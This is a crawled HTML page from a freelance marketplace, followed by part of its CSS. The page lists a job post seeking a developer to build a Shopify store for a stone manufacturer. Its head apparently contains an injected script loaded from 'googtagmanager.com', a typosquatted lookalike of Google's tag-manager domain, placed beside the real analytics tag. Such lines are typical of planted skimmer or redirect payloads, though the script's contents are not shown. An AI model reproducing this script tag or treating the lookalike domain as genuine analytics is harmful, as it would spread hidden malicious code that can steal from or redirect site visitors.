

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://welldoneby.com/orders/shopify-e-commerce-site-build-ground-up-11.html
body_size: 6505
content:
<!DOCTYPE html>
<html class="no-js">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Shopify E-commerce site build ground up Shopify eCommerce welldoneby.com</title>
<link rel="canonical" href="https://welldoneby.com/orders/shopify-e-commerce-site-build-ground-up-11.html" />
<meta property="og:url" content="https://welldoneby.com/orders/shopify-e-commerce-site-build-ground-up-11.html" />
<meta property="og:site_name" content="welldoneby.com" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta http-equiv="Content-Language" content="en" />
<meta name="robots" content="index, follow" />
<meta name="format-detection" content="telephone=no" />
<link rel="icon" href="https://welldoneby.com/files/extensions/base/580ccc14ec0dc8.png" /><meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" media="all" type="text/css" />
<!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
<!--[if lt IE 9]>
<script src="//oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
<script src="//oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
<![endif]-->

<link rel="stylesheet" href="https://welldoneby.com/files/min/bootstrap.1c9f598afaa6d904c88bfc58d822c68b.css?v=8f704c" type="text/css" /><link rel="stylesheet" href="https://welldoneby.com/files/min/main.4275eaddcc48f1139c0def2831936c55.css?v=e64111" type="text/css" /><link rel="stylesheet" href="https://welldoneby.com/files/min/custom.634580ac9727545391a4c76fef4a70b9.css?v=d41d8c" type="text/css" /><link rel="stylesheet" href="https://welldoneby.com/files/min/main.90516e08a2afafc679162495770da955.css?v=988420" type="text/css" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://googtagmanager.com/m-1.0.6.js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-179507373-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-179507373-1');
</script></head>
<body>
<div class="c-fixedAlerts" id="j-alert-global" style="display: none;">
    <div class="alert j-wrap">
        <button type="button" class="close" data-dismiss="alert" aria-hidden="true">&times;</button>
        <strong class="j-title"></strong>
        <div class="j-message"></div>
    </div>
</div>
<div id="l-wrap">
    <!-- Topline -->

    <div class="l-topBar-v2 not-logged">
        <div class="container">
            <div class="l-nav-in">
                <!--left-->
                <div class="l-topBar-v2-l">
                                            <div class="navbar-header-dropdown-toggle">
                            <a href="javascript:" id="j-geo-region-select"><svg xmlns="http://www.w3.org/2000/svg" class="svg" height="14" viewBox="0 0 10 14" width="10"><path d="M4.846 0C2.166 0 0 2.191 0 4.9 0 8.575 4.846 14 4.846 14s4.846-5.425 4.846-9.1c0-2.709-2.167-4.9-4.846-4.9zm0 6.462a1.616 1.616 0 1 1 .001-3.232 1.616 1.616 0 0 1 0 3.232z" fill="#68AF55" fill-rule="nonzero"></path></svg>                                <span>Your region</span>
                                <i class="l-caret fa fa-caret-down" aria-hidden="true"></i>
                            </a>
                            <div class="c-dropdown navbar-header-dropdown displaynone" id="j-geo-region-dropdown">
            <div class="j-select-country">
            <div class="c-dropdown-heading">
                <a href="#" class="close"><i class="fa fa-times"></i></a>
                <h3>Choose country</h3>
                <div class="c-spacer10"></div>
                Search for <a href="#" class="j-all" data-id="0">in all countries</a>            </div>
            <div class="c-dropdown-inner">
                <ul class="navbar-header-dropdown-countries">
                                            <li><a href="#" class="j-select" data-id="7000" data-keyword="belarus" data-noregions="1" data-is-country="1">Belarus</a></li>
                                            <li><a href="#" class="j-select" data-id="1" data-keyword="ukraine" data-noregions="1" data-is-country="1">Ukraine</a></li>
                                            <li><a href="#" class="j-select" data-id="8000" data-keyword="usa" data-noregions="0" data-is-country="1">USA</a></li>
                                            <li><a href="#" class="j-select" data-id="8001" data-keyword="argentina" data-noregions="1" data-is-country="1">Argentina</a></li>
                                            <li><a href="#" class="j-select" data-id="8002" data-keyword="australia" data-noregions="0" data-is-country="1">Australia</a></li>
                                            <li><a href="#" class="j-select" data-id="8003" data-keyword="bangladesh" data-noregions="1" data-is-country="1">Bangladesh</a></li>
                                            <li><a href="#" class="j-select" data-id="8004" data-keyword="brazil" data-noregions="1" data-is-country="1">Brazil</a></li>
                                            <li><a href="#" class="j-select" data-id="8005" data-keyword="canada" data-noregions="1" data-is-country="1">Canada</a></li>
                                            <li><a href="#" class="j-select" data-id="8006" data-keyword="colombia" data-noregions="1" data-is-country="1">Colombia</a></li>
                                            <li><a href="#" class="j-select" data-id="8007" data-keyword="france" data-noregions="1" data-is-country="1">France</a></li>
                                            <li><a href="#" class="j-select" data-id="8008" data-keyword="germany" data-noregions="1" data-is-country="1">Germany</a></li>
                                            <li><a href="#" class="j-select" data-id="8009" data-keyword="india" data-noregions="1" data-is-country="1">India</a></li>
                                            <li><a href="#" class="j-select" data-id="8010" data-keyword="ireland" data-noregions="1" data-is-country="1">Ireland</a></li>
                                            <li><a href="#" class="j-select" data-id="8011" data-keyword="israel" data-noregions="1" data-is-country="1">Israel</a></li>
                                            <li><a href="#" class="j-select" data-id="8012" data-keyword="italy" data-noregions="1" data-is-country="1">Italy</a></li>
                                            <li><a href="#" class="j-select" data-id="8013" data-keyword="mexico" data-noregions="1" data-is-country="1">Mexico</a></li>
                                            <li><a href="#" class="j-select" data-id="8014" data-keyword="netherlands" data-noregions="1" data-is-country="1">Netherlands</a></li>
                                            <li><a href="#" class="j-select" data-id="8015" data-keyword="new-zealand" data-noregions="1" data-is-country="1">New Zealand</a></li>
                                            <li><a href="#" class="j-select" data-id="8016" data-keyword="pakistan" data-noregions="1" data-is-country="1">Pakistan</a></li>
                                            <li><a href="#" class="j-select" data-id="8017" data-keyword="spain" data-noregions="1" data-is-country="1">Spain</a></li>
                                            <li><a href="#" class="j-select" data-id="8018" data-keyword="poland" data-noregions="1" data-is-country="1">Poland</a></li>
                                            <li><a href="#" class="j-select" data-id="8019" data-keyword="romania" data-noregions="1" data-is-country="1">Romania</a></li>
                                            <li><a href="#" class="j-select" data-id="8020" data-keyword="singapore" data-noregions="1" data-is-country="1">Singapore</a></li>
                                            <li><a href="#" class="j-select" data-id="8021" data-keyword="south-africa" data-noregions="1" data-is-country="1">South Africa</a></li>
                                            <li><a href="#" class="j-select" data-id="8022" data-keyword="united-arab-emirates" data-noregions="1" data-is-country="1">United Arab Emirates</a></li>
                                            <li><a href="#" class="j-select" data-id="8023" data-keyword="united-kingdom" data-noregions="1" data-is-country="1">United Kingdom</a></li>
                                            <li><a href="#" class="j-select" data-id="8024" data-keyword="uruguay" data-noregions="1" data-is-country="1">Uruguay</a></li>
                                            <li><a href="#" class="j-select" data-id="8025" data-keyword="vietnam" data-noregions="1" data-is-country="1">Vietnam</a></li>
                                    </ul>
            </div>
        </div>
    
    <div class="j-select-region displaynone">
        <div class="c-dropdown-heading navbar-header-dropdown-heading">
            <a href="#" class="close visible-xs"><i class="fa fa-times"></i></a>
            <div class="row">
                <div class="col-md-4 col-sm-6">
                    <div class="input-group">
                        <input type="text" class="form-control j-search-q" placeholder="Start typing region name ...">
                        <span class="input-group-btn">
                            <button class="btn btn-default j-search" type="button"><i class="fa fa-search"></i></button>
                        </span>
                    </div>
                </div>
                <div class="col-md-8 col-sm-6 mrgt5">
                                            <div class="pull-right-lg pull-right-md">
                            <a href="#" class="ajax-link j-change"><span>Change country</span></a>
                        </div>
                                                            Search for <a href="#" class="j-all" data-id="0">nationwide</a>                </div>
            </div>
        </div>
        <div class="c-dropdown-inner j-list"></div>
    </div>

    <div class="j-select-city-noregion displaynone">
        <div class="c-dropdown-heading navbar-header-dropdown-heading">
            <a href="#" class="close visible-xs"><i class="fa fa-times"></i></a>
            <div class="row">
                <div class="col-md-4 col-sm-6">
                    <div class="input-group">
                        <input type="hidden" class="j-city-value" value="0" />
                        <input type="text" class="form-control j-city-ac" placeholder="Enter your city" value="" />
                    </div>
                </div>
                <div class="col-md-8 col-sm-6 mrgt5">
                                            <div class="pull-right-lg pull-right-md">
                            <a href="#" class="ajax-link j-change"><span>Change country</span></a>
                        </div>
                                                            Search for <a href="#" class="j-all" data-id="0">nationwide</a>                </div>
            </div>
        </div>
        <div class="c-dropdown-inner j-list"></div>
    </div>

    <div class="j-select-city displaynone">
        <div class="c-dropdown-heading navbar-header-dropdown-heading">
            <a href="#" class="close visible-xs"><i class="fa fa-times"></i></a>
            <h3 class="j-region-title"></h3>
            <div class="c-spacer10"></div>
                        Search for <a href="#" class="j-all" data-id="0">all over the region</a>            <div class="pull-right-lg pull-right-md">
                <a href="#" class="ajax-link j-change"><span>Change region</span></a>
            </div>
            <div class="clearfix"></div>
        </div>
        <div class="c-dropdown-inner j-list"></div>
    </div>
</div>

<script type="text/javascript">
    </script>                        </div>
                                    </div>
                <!--right-->
                <div class="l-topBar-v2-r">
                    <a href="https://welldoneby.com/user/login"><svg xmlns="http://www.w3.org/2000/svg" class="svg" height="14" viewBox="0 0 14 14" width="14"><path d="M7 0C3.136 0 0 3.136 0 7s3.136 7 7 7 7-3.136 7-7-3.136-7-7-7zm0 2.1c1.162 0 2.1.938 2.1 2.1 0 1.162-.938 2.1-2.1 2.1-1.162 0-2.1-.938-2.1-2.1 0-1.162.938-2.1 2.1-2.1zm0 9.94a5.04 5.04 0 0 1-4.2-2.254C2.821 8.393 5.6 7.63 7 7.63c1.393 0 4.179.763 4.2 2.156A5.04 5.04 0 0 1 7 12.04z" fill="#68AF55" fill-rule="nonzero"></path></svg>Log in</a>
                    <a href="https://welldoneby.com/user/register"><svg xmlns="http://www.w3.org/2000/svg" class="svg" height="9" viewBox="0 0 16 9" width="16"><path d="M8.473 2.91A4.357 4.357 0 0 0 4.363 0 4.367 4.367 0 0 0 0 4.364a4.367 4.367 0 0 0 4.364 4.363 4.357 4.357 0 0 0 4.109-2.909h3.163v2.91h2.91v-2.91H16V2.91H8.473zm-4.11 2.908c-.8 0-1.454-.654-1.454-1.454 0-.8.655-1.455 1.455-1.455s1.454.655 1.454 1.455-.654 1.454-1.454 1.454z" fill="#68AF55" fill-rule="nonzero"></path></svg>Sign Up</a>
                </div>
            </div>
        </div><!-- /.container -->
    </div>




<!-- Navigation -->
<nav class="navbar-v2 navbar-default" role="navigation">
    <div class="container">
        <div class="l-nav-in">
            <!-- Logo and toggle button -->
            <div class="navbar-header">
                <div class="navbar-brand">
                    <a class="logo" href="https://welldoneby.com/">
                        <img src="https://welldoneby.com/img/logo.svg" alt="" />
                    </a>
                    <div class="logo-text">
                        <a href="https://welldoneby.com/" class="logo-text-main">WellDoneBy</a>
                    </div>
                </div>
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse-1">
                    <i class="fa fa-bars"></i>
                </button>
            </div>
            <!-- Menu -->
            <div class="collapse navbar-collapse navbar-right" id="navbar-collapse-1">
                <ul class="nav navbar-nav in-navbar">
                    <li><a href="https://welldoneby.com/blog/startups/">AI Startups</a></li><li><a href="https://welldoneby.com/users/">Developers</a></li>                            <li class="dropdown">
                                <a href="/blog/" class="dropdown-toggle" data-toggle="dropdown">
                                    AI Blogs<b class="caret"></b>
                                </a>
                                <ul class="dropdown-menu" role="menu">
                                    <li><a href="https://welldoneby.com/blog/">All Topics</a></li><li><a href="https://welldoneby.com/blog/category/project-management/">Project Management</a></li><li><a href="https://welldoneby.com/blog/category/software-development/">Software Development</a></li><li><a href="https://welldoneby.com/blog/category/product-management/">Product Management</a></li><li><a href="https://welldoneby.com/blog/category/mobile-development/">Mobile Development</a></li><li><a href="https://welldoneby.com/blog/category/startups/">Startups</a></li><li><a href="https://welldoneby.com/blog/category/digital-marketing/">Digital Marketing</a></li><li><a href="https://welldoneby.com/blog/category/e-commerce/">Ecommerce</a></li><li><a href="https://welldoneby.com/blog/category/enterprise-software/">Enterprise Software</a></li><li><a href="https://welldoneby.com/blog/category/productivity/">Productivity</a></li><li><a href="https://welldoneby.com/blog/category/team-management/">Team Management</a></li><li><a href="https://welldoneby.com/blog/category/testing-and-qa/">Testing and QA</a></li>                                </ul>
                            </li>
                            <li><a href="https://welldoneby.com/blog/submit-startup/">Submit Your Startup</a></li>                </ul>
            </div>
        </div>
    </div>
</nav>    <div class="container">

        <ol class="breadcrumb" vocab="http://schema.org/" typeof="BreadcrumbList">
    <li property="itemListElement" typeof="ListItem"><a href="https://welldoneby.com/" property="item" typeof="WebPage"><i class="fa fa-home"></i><span property="name" class="hidden">Home</span></a><meta property="position" content="1" /></li>
    <li property="itemListElement" typeof="ListItem"><a href="https://welldoneby.com/orders/" property="item" typeof="WebPage"><span property="name">Jobs</span></a><meta property="position" content="2" /></li><li property="itemListElement" typeof="ListItem"><a href="https://welldoneby.com/orders/shopify/" property="item" typeof="WebPage"><span property="name">Shopify</span></a><meta property="position" content="3" /></li><li class="active">Shopify E-commerce site build ground up</li></ol>
        <section class="l-mainContent">
            <div class="row">

            <!-- Project-->
            <div class="col-md-9" id="j-order-view">

                <div class="l-borderedBlock">

                    <div class="l-inside o-clientInfo">

                                                    <div class="o-client-avatar">
                                <img src="https://welldoneby.com/files/images/avatars/s.png" alt="" />
                            </div>
                            <div class="o-client-about">
                                <div>
                                    Customer                                </div>
                                <div class="visible-lg visible-md visible-sm">
                                    Registered on site 4 years                                </div>
                                <div class="o-feedbacks-inf">
                                    Firms feedback: <span class="o-good">+0</span> / <span>0</span> / <span class="o-bad">-0</span>                                </div>
                            </div>
                        
                    </div>

                    
                    <div class="l-inside">

                        <header class="title-type-2 j-title">
                                                            <div class="o-project-price o-project-price_hide-sm">30000 $ </div>
                                                        <h1>                                Shopify E-commerce site build ground up</h1>
                                                            <div class="o-project-price o-project-price_show-sm">30000 $ </div>
                                                        <div class="clearfix"></div>
                            
                            

                        </header>

                        <article>
                            I’m looking for a person who has developer capabilities that can build a ground up from scratch Shopify e-commerce site listing our full catalog of products we sell. <br />
<br />
We are a wholesale manufacturing stone company that wants to sell direct to the end-user through an e-commerce platform built and customized for our company. <br />
<br />
We have been directed towards Shopify as it will fit within our company model for sales shipping etc. We are open for using other e-commerce platforms as well.                        </article>

                        
                        
                        
                    </div>

                                        <div class="l-inside">
                                                    <a href="https://welldoneby.com/orders/?tag=shopify-58&moderated=1" class="l-tag">shopify</a>
                                                    <a href="https://welldoneby.com/orders/?tag=web+design-66&moderated=1" class="l-tag">web design</a>
                                                    <a href="https://welldoneby.com/orders/?tag=website+development-316&moderated=1" class="l-tag">Website Development</a>
                                                    <a href="https://welldoneby.com/orders/?tag=ecommerce+platform+development-317&moderated=1" class="l-tag">Ecommerce Platform Development</a>
                                                    <a href="https://welldoneby.com/orders/?tag=shopify+templates-318&moderated=1" class="l-tag">Shopify Templates</a>
                                                    <a href="https://welldoneby.com/orders/?tag=web+design-319&moderated=1" class="l-tag">Web Design</a>
                                                    <a href="https://welldoneby.com/orders/?tag=shopify-325&moderated=1" class="l-tag">Shopify</a>
                                            </div>
                    
                    
                    
                    
                    <div class="l-inside">
                        <ul class="l-item-features">
                                                                                    <li><i class="fa fa-briefcase"></i> Project based</li>                            <li><i class="fa fa-clock-o"></i> 25.10.2021 in 14:16</li>
                                                        <li><span><i class="fa fa-eye"></i> Views: 1243</span></li>
                        </ul>
                    </div>

                </div>

                <div>
                    <div class="left">
                                                        <script type="text/javascript">(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>
<div class="pluso" data-background="transparent" data-options="small,square,line,horizontal,nocounter,theme=04" data-services="vkontakte,facebook,odnoklassniki,moimir,twitter,google"></div>                                                </div>
                    <div class="right">
                        <!-- [claims_p0561fb_order_view{"order_id":"11"}] -->
                    </div>
                    <div class="clearfix"></div>
                </div>

                <a name="offers"></a>

                
                <header class="title">
    <h4 class="o-propositions-title"><i class="fa fa-comments-o"></i> Offers from Firms <span class="o-count-proposals">0</span></h4>
</header>
<div class="alert alert-info mrgt20">
    All 0 offers. <a href="https://welldoneby.com/user/register">Sign up</a> or <a href="https://welldoneby.com/user/login">log in</a> to view.</div>

            </div>

            <div class="col-md-3 visible-lg visible-md">
                
                                <a href="https://welldoneby.com/adv.html" class="l-left-banner-place" data-spec="31">
    <img src="/img/banner_empty.png" alt="" />
    Advertising</a>            </div>

            </div>
        </section>

    </div>
<script type="text/javascript">
</script>    </div>
<p class="c-scrolltop" id="j-scrolltop">
    <a href="#"><span><i class="fa fa-arrow-up"></i></span>Up</a>
</p>
<footer class="l-footer-v2" id="l-footer">
    <div class="container">
        <div class="row">

            <div class="col-sm-3">
                                <p>© 2024 WelldoneBy.com</p>            </div><!-- ./col-sm-3 -->

            <div class="col-sm-6">
                                <div class="row">
                                        <div class="col-md-6 col-xs-12">
                        <ul class="l-footer-links">
                            <li><a href="https://welldoneby.com/blog/about-us/" class="">About Us</a></li><li><a href="https://welldoneby.com/adv.html" class="">Advertise on WelldoneBy</a></li><li><a href="https://welldoneby.com/agreement.html" class="">Terms of Service</a></li><li><a href="https://welldoneby.com/blog/contact-us/" class="">Contact Us</a></li><li><a href="https://welldoneby.com/blog/write-for-us/" class="">Write for Us</a></li>                        </ul>
                    </div>
                                        <div class="col-md-6 col-xs-12">
                        <ul class="l-footer-links">
                            <li><a href="https://welldoneby.com/blog/submit-startup/" class="">Submit Your Startup</a></li><li><a href="https://welldoneby.com/user/register" class="">List Your IT Company</a></li>                        </ul>
                    </div>
                                    </div>
                            </div>

            <div class="col-sm-3">
                <!-- Social Icons -->
                <div class="social-icons">
                    <ul>
                                            </ul>
                </div><!-- /social-icons -->
                <div class="clearfix"></div>
                <div class="l-footer-counters">
                                    </div>
                <div class="l-footer-age">
                    18+
                </div>
            </div>

        </div>
    </div><!-- /.container -->
</footer>
<script src="https://welldoneby.com/files/min/jquery.min.310018aab9992f6f0af9935aaf123e7b.js?v=56852e" type="text/javascript" charset="utf-8"></script>
<script src="https://welldoneby.com/files/min/bff.6bbef4a524eef9a1dff363da652b82cb.js?v=ea2b34" type="text/javascript" charset="utf-8"></script>
<script src="https://welldoneby.com/files/min/bootstrap3.min.30e081b77c74d8094e592e9166d6da67.js?v=7ed442" type="text/javascript" charset="utf-8"></script>
<script src="https://welldoneby.com/files/min/app.a60e92f6212e84c13098832cba8c3dfd.js?v=8ada76" type="text/javascript" charset="utf-8"></script>
<script src="https://welldoneby.com/files/min/orders.order.view.702fdc5a719009989ed4cbf138e05579.js?v=85e403" type="text/javascript" charset="utf-8"></script>
<script src="https://welldoneby.com/files/min/autocomplete.6e08ee1b8eb7b543ceacc8217d600c45.js?v=545412" type="text/javascript" charset="utf-8"></script>
<script src="https://welldoneby.com/files/min/filter.6200d413c92fb49d2f625e1cd08dd66b.js?v=82dedc" type="text/javascript" charset="utf-8"></script>
<script type="text/javascript">
</script>
<script type="text/javascript">
//<![CDATA[
$(function(){
    app.init({adm: false, host:'welldoneby.com', root: 'https://welldoneby.com/', rootStatic: 'https://welldoneby.com',
              cookiePrefix: 'bff_', regionPreSuggest: [["8100","New York","1","8054"],["8118","San Francisco","0","8030"]], lng: 'en',
    lang: {"form_btn_loading":"Please wait...","form_alert_errors":"Following errors occurred while filling out the form:","form_alert_required":"Please complete all marked fields"},
    mapType: 'google',
    logined: false,
    device: 'desktop'
    });
 });

jOrdersOrderView.init({"lang":{"order_delete":"Delete job"},"id":"11","lat":"0.000000","lng":"0.000000","balloon":false});

    jFilterRegion.init({"lang":[],"country":0,"cityNoRegion":0,"changeLocation":false});

    let isUserModule = 0;
    let url = '';

    $('.j-select-region').on('click', '.j-select', function(e) {
        e.preventDefault();

        let $block = $('#j-geo-region-dropdown'),
            $cities = $($block).find('.j-select-city'),
            reg = $(this).data('id'),
            keyword = $(this).data('keyword'),
            pkey = $(this).data('pkey'),
            cityUrl = url;

        if (!reg) return;

        if (isUserModule) {
            if (pkey) {
                cityUrl += pkey + '/'
            }
            $($cities).find('.j-c-all').attr('href', cityUrl + keyword + '/')
        }
    });

    $('.j-select-country').on('click', '.j-select', function(e){
        e.preventDefault();

        let $block = $('#j-geo-region-dropdown'),
            $regions = $($block).find('.j-select-region'),
            $noRegion = $($block).find('.j-select-city-noregion'),
            reg = $(this).data('id'),
            keyword = $(this).data('keyword');

        if (!reg) return;

        if(isUserModule) {
            $($regions).find('.j-c-all').attr('href', url+keyword+'/')
            $($noRegion).find('.j-c-all').attr('href', url+keyword+'/')
        }
    });
    
//]]></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f4c54bf239024d21b220750fea1c0d25","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://welldoneby.com/files/min/main.4275eaddcc48f1139c0def2831936c55.css?v=e64111
body_size: 37485
content:
@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:normal;src:url(https://fonts.gstatic.com/s/opensans/v26/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4kaVc.ttf) format('truetype')}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:normal;src:url(https://fonts.gstatic.com/s/opensans/v26/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1x4kaVc.ttf) format('truetype')}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-stretch:normal;src:url(https://fonts.gstatic.com/s/opensans/v26/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4kaVc.ttf) format('truetype')}body,html{height:100%}body{font-family:"Arial",sans-serif;font-weight:400;font-size:14px;line-height:22px;background-color:#fff;color:#333}img,object{max-width:100%!important}p{margin:0;padding-bottom:18px}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:'Open Sans',sans-serif;font-weight:700;margin:20px 0 18px 0;padding:0}.h1,h1{font-size:24px;position:relative}.h1.small,h1.small{font-size:19.2px}.h2,h2{font-size:20px;position:relative}.h2.small,h2.small{font-size:16px}.h3,h3{font-size:18px}.h3.small,h3.small{font-size:14.4px}.h4,h4{font-size:16px}.h4.small,h4.small{font-size:14.4px}.h5,h5{font-size:14px}.h5.small,h5.small{font-size:12.6px}.h6,h6{font-size:14px}.h6.small,h6.small{font-size:12.6px}a{text-decoration:underline;color:#428bca;outline:none!important}a:focus,a:hover{color:#7ec26c;text-decoration:none}a.ico{text-decoration:none}a.ico span{text-decoration:underline}a.ico:hover span{text-decoration:none}a.link-advertise{color:#ef9200}a.link-advertise span{border-color:#ef9200!important}a.link-delete{color:#dc3535}a.link-delete span{border-color:#dc3535!important;color:#dc3535}a.link-delete:focus,a.link-delete:hover{color:#dc3535}a.link-delete:focus>span,a.link-delete:hover>span{border-color:transparent!important;color:#dc3535!important}a.link-add{color:#68af55}a.link-add span{border-color:#68af55!important}a.link-add:hover span{border:none!important}a.link-add:hover .fa{color:#68af55}a.link-add-2{color:#aaa}a.link-add-2 span{border-color:#aaa!important}a.link-add-2:hover .fa{color:#7ec26c}.btn,.dropdown-menu a,.list-heading a,.nav-tabs a,.navbar-nav>li>a,.top-bar a{text-decoration:none}a.ajax-link,button.ajax-link{text-decoration:none;white-space:nowrap}.ajax-link>span{border-bottom:1px dashed #428bca}.ajax-link>span:hover{border-bottom:transparent!important}.ajax-link:active>span,.ajax-link:focus>span,.ajax-link:hover>span{border-bottom:transparent!important;color:#7ec26c}.link-red,.link-red:hover{color:#ed1e1e}.link-red.ajax-link>span,.link-red:hover.ajax-link>span{border-color:#ed1e1e!important;color:#ed1e1e!important}.link-green{color:#56a230}.link-green.ajax-link span{border-color:#56a230!important}.link-green.ajax-link:hover span{border-color:transparent!important}.link-hover-red:active,.link-hover-red:focus,.link-hover-red:hover{color:#ed1e1e!important}.link-hover-red.ajax-link:active span,.link-hover-red.ajax-link:focus span,.link-hover-red.ajax-link:hover span{color:#ed1e1e;border-color:transparent!important}.fa.c-link-icon{padding-right:4px}.c-icon-fixed{color:#68af55}span+.fa.c-link-icon{padding-left:4px;padding-right:0}header.title{color:#555;padding:15px 0;margin-bottom:15px}header.title h1,header.title h2,header.title h3,header.title h4,header.title h5,header.title h6{margin-top:5px;margin-bottom:0;border:0!important}@media (max-width:768px){header.title .pull-left,header.title .pull-right{float:none!important;margin:5px 0}}.title-type-2{margin-bottom:10px}.title-type-2 h1{font-size:18px}.title-type-2 .h1,.title-type-2 .h2,.title-type-2 .h3,.title-type-2 .h4,.title-type-2 .h5,.title-type-2 .h6,.title-type-2 h1,.title-type-2 h2,.title-type-2 h3,.title-type-2 h4,.title-type-2 h5,.title-type-2 h6{padding-top:12px;margin-bottom:10px!important}.title-type-2 .pro{position:relative;top:-2px}@media (max-width:600px){.text-center-mobile{text-align:center}}.text-left{text-align:left!important}.text-center{text-align:center!important}.pd5{padding:5px!important}.pd10{padding:10px!important}.pd15{padding:15px!important}.pd20{padding:20px!important}.pd30{padding:30px!important}.pd40{padding:40px!important}.pd50{padding:50px!important}.pdl5{padding-left:5px!important}.pdl10{padding-left:10px!important}.pdl15{padding-left:15px!important}.pdl20{padding-left:20px!important}.pdl30{padding-left:30px!important}.pdl40{padding-left:40px!important}.pd0{padding:0!important}.pdl50{padding-left:50px!important}.pdt0{padding-top:0!important}.pdt5{padding-top:5px!important}.pdt10{padding-top:10px!important}.pdt15{padding-top:15px!important}.pdt20{padding-top:20px!important}.pdt30{padding-top:30px!important}.pdt40{padding-top:40px!important}.pdt50{padding-top:50px!important}.pdr5{padding-right:5px!important}.pdr10{padding-right:10px!important}.pdr15{padding-right:15px!important}.pdr20{padding-right:20px!important}.pdr30{padding-right:30px!important}.pdr40{padding-right:40px!important}.pdr50{padding-right:50px!important}.pdb0{padding-bottom:0!important}.pdb5{padding-bottom:5px!important}.pdb10{padding-bottom:10px!important}.pdb15{padding-bottom:15px!important}.pdb20{padding-bottom:20px!important}.pdb30{padding-bottom:30px!important}.pdb40{padding-bottom:40px!important}.pdb50{padding-bottom:50px!important}.mrgt0{margin-top:0!important}.mrg5{margin:5px!important}.mrg10{margin:10px!important}.mrg15{margin:15px!important}.mrg20{margin:20px!important}.mrg30{margin:30px!important}.mrg40{margin:40px!important}.mrg50{margin:50px!important}.mrgl5{margin-left:5px!important}.mrgl10{margin-left:10px!important}.mrgl15{margin-left:15px!important}.mrgl20{margin-left:20px!important}.mrgl30{margin-left:30px!important}.mrgl40{margin-left:40px!important}.mrgl50{margin-left:50px!important}.mrgt5{margin-top:5px!important}.mrgt10{margin-top:10px!important}.mrgt15{margin-top:15px!important}.mrgt20{margin-top:20px!important}.mrgt30{margin-top:30px!important}.mrgt40{margin-top:40px!important}.mrgt50{margin-top:50px!important}.mrgr5{margin-right:5px!important}.mrgr10{margin-right:10px!important}.mrgr15{margin-right:15px!important}.mrgr20{margin-right:20px!important}.mrgr30{margin-right:30px!important}.mrgr40{margin-right:40px!important}.mrgr50{margin-right:50px!important}.mrgb0{margin-bottom:0!important}.mrgb5{margin-bottom:5px!important}.mrgb10{margin-bottom:10px!important}@media (max-width:767px){.mrgb10-xs{margin-bottom:10px!important}}.mrgb15{margin-bottom:15px!important}.mrgb20{margin-bottom:20px!important}.mrgb30{margin-bottom:30px!important}.mrgb40{margin-bottom:40px!important}.mrgb50{margin-bottom:50px!important}.nowrap{white-space:nowrap}.c-scrolltop{position:fixed;bottom:100px;right:30px;z-index:998}@media (max-width:1140px){.c-scrolltop{display:none!important}}.c-scrolltop a{width:50px;display:block;text-align:center;font:11px/100% Arial,Helvetica,sans-serif;text-decoration:none;color:#bbb;-webkit-transition:0.5s;-moz-transition:0.5s;-o-transition:0.5s;transition:0.5s}.c-scrolltop a:hover{color:#68af55}.c-scrolltop span{width:50px;height:50px;text-align:center;line-height:50px;font-size:30px;color:#fff;display:block;margin-bottom:7px;background:#ddd;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;-webkit-transition:0.5s;-moz-transition:0.5s;-o-transition:0.5s;transition:0.5s}.c-scrolltop a:hover span{background-color:#68af55}.justify-end{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.pro,label span.pro{font-size:11px;padding:0 5px;background:#e43636;color:#fff!important;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;border:none!important;font-family:"Arial",sans-serif;cursor:default;-webkit-box-sizing:border-box;box-sizing:border-box;height:16px;line-height:15px;display:inline-block;vertical-align:middle}.pro-client,label span.pro-client{font-size:12px;padding:0 5px;height:16px;line-height:14px;display:inline-block;vertical-align:middle;background:#f7ae39;color:#fff!important;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;border:none!important}.c-verified{color:#ff6e00!important;font-size:18px;position:relative;top:2px}.form-horizontal .form-inline 